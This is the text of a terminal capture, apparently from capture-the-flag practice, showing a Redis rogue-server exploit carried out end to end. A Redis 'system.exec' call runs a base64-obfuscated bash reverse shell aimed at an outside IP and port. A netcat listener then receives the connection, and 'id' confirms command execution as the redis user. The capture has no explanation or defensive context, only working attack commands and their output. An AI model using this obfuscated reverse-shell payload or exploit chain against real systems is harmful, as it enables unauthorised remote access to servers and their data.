 tmux
⌥⌘1
23:53:38
172.17.0.2:6379> system.exec "echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuM
C4yMi8xMDAwMSAwPiYxIgo=|base64 -d|bash"
redis@91f6af9a5119:/data$ ^C
root@iZ2ze523gzqhybw82gi8jdZ:~/ctf/tools/redis-rogue-server# nc -lvnp 10001
Listening on 0.0.0.0 10001
Connection received on 111.36.131.10 18076
redis@91f6af9a5119:/data$ id
id
uid=999(redis) gid=999(redis) groups=999(redis)
redis@91f6af9a5119:/data$